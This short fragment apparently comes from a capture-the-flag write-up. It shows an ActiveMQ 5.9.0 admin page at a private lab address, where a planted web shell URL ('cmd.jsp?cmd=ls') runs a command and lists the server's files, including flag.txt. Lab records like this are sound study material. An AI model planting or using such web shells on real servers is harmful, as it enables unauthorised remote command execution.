 10.10.34.97:8161/admin/cmd.jsp?cmd=ls
ActiveMQ ™
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
Send
Command: ls
LICENSE
NOTICE
README.txt
activemq-all-5.9.0.jar
bin
chat.py
conf
data
flag.txt
lib
start.sh
subscribe.py
tmp
webapps